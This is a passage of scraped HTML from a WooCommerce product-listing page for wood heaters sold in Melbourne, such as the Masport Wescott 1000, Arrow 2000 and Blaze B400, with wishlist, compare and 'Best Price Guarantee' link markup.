 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2044&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2044"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/freestanding-woodheater/blaze-b605-benchtop" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044" data-quantity="1" class="button product_type_external" data-product_id="2044" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2044" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2044"
 class="compare button  "
 data-product_id="2044"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div><div class=" item-col col-12 col-full-hd col-md-12 post-2099 product type-product status-publish has-post-thumbnail product_cat-pot-belly-heaters product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/masport-wescott-1000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image lazyload" alt="Masport Wescott 1000" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image lazyload" alt="Masport Wescott 1000" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image" alt="Masport Wescott 1000" /></noscript></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/pot-belly-heaters/masport-wescott-1000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2099" data-quantity="1" class="button product_type_external" data-product_id="2099" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2099" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2099 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2099"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2099,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2099&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2099"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2099"
 class="compare button  "
 data-product_id="2099"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Masport Wescott 1000</h2> <a href="https://woodheatersmelbourne.com/product/masport-wescott-1000/">Masport Wescott 1000</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/masport-wescott-1000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image lazyload" alt="Masport Wescott 1000" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image lazyload" alt="Masport Wescott 1000" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/westcott1000-web-300x300.jpg" class="primary_image" alt="Masport Wescott 1000" /></noscript></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" rel="tag">Pot Belly Heaters</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Masport Wescott 1000</h2> <a href="https://woodheatersmelbourne.com/product/masport-wescott-1000/">Masport Wescott 1000</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2099 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2099"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2099,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2099&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2099"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/pot-belly-heaters/masport-wescott-1000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2099" data-quantity="1" class="button product_type_external" data-product_id="2099" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2099" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2099"
 class="compare button  "
 data-product_id="2099"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div><div class=" item-col col-12 col-full-hd col-md-12 post-2131 product type-product status-publish has-post-thumbnail product_cat-inbuilt-woodheaters product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/arrow-2000-inbuilt-heater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image lazyload" alt="Arrow 2000 inbuilt heater" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image lazyload" alt="Arrow 2000 inbuilt heater" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image" alt="Arrow 2000 inbuilt heater" /></noscript></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/arrow-2000-inbuilt-heater" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2131" data-quantity="1" class="button product_type_external" data-product_id="2131" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2131" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2131 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2131"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2131,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2131&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2131"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2131"
 class="compare button  "
 data-product_id="2131"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Arrow 2000 inbuilt heater</h2> <a href="https://woodheatersmelbourne.com/product/arrow-2000-inbuilt-heater/">Arrow 2000 inbuilt heater</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/arrow-2000-inbuilt-heater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image lazyload" alt="Arrow 2000 inbuilt heater" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image lazyload" alt="Arrow 2000 inbuilt heater" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/20170810e402f0arrow_2000_2-300x300.jpg" class="primary_image" alt="Arrow 2000 inbuilt heater" /></noscript></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" rel="tag">Inbuilt Woodheaters</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Arrow 2000 inbuilt heater</h2> <a href="https://woodheatersmelbourne.com/product/arrow-2000-inbuilt-heater/">Arrow 2000 inbuilt heater</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2131 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2131"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2131,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2131&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2131"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/arrow-2000-inbuilt-heater" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2131" data-quantity="1" class="button product_type_external" data-product_id="2131" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2131" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2131"
 class="compare button  "
 data-product_id="2131"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div><div class=" item-col col-12 col-full-hd col-md-12 post-2133 product type-product status-publish has-post-thumbnail product_cat-inbuilt-woodheaters product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/heatcharm-i-600-series-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image lazyload" alt="Heatcharm I 600 Series 5" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image lazyload" alt="Heatcharm I 600 Series 5" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image" alt="Heatcharm I 600 Series 5" /></noscript></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/heatcharm-i-600-series-5" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2133" data-quantity="1" class="button product_type_external" data-product_id="2133" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2133" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2133 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2133"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2133,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2133&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2133"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2133"
 class="compare button  "
 data-product_id="2133"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Heatcharm I 600 Series 5</h2> <a href="https://woodheatersmelbourne.com/product/heatcharm-i-600-series-5/">Heatcharm I 600 Series 5</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/heatcharm-i-600-series-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image lazyload" alt="Heatcharm I 600 Series 5" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image lazyload" alt="Heatcharm I 600 Series 5" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/image001-300x300.gif" class="primary_image" alt="Heatcharm I 600 Series 5" /></noscript></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" rel="tag">Inbuilt Woodheaters</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Heatcharm I 600 Series 5</h2> <a href="https://woodheatersmelbourne.com/product/heatcharm-i-600-series-5/">Heatcharm I 600 Series 5</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2133 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2133"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2133,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2133&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2133"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/woodheaters/by-style/inbuilt-woodheaters/heatcharm-i-600-series-5" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2133" data-quantity="1" class="button product_type_external" data-product_id="2133" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2133" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2133"
 class="compare button  "
 data-product_id="2133"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div><div class=" item-col col-12 col-full-hd col-md-12 post-2055 product type-product status-publish has-post-thumbnail product_cat-freestanding-woodheater product_cat-woodheaters product_tag-wood-heaters-for-sale-melbourne product_tag-wood-heaters-melbourne first instock shipping-taxable product-type-external"><div class="product-wrapper gridview"><div class="list-col4"><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B400" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B400" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image" alt="Blaze B400" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript> </a><div class="product-button"><div class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/freestanding-woodheater/blaze-b400" 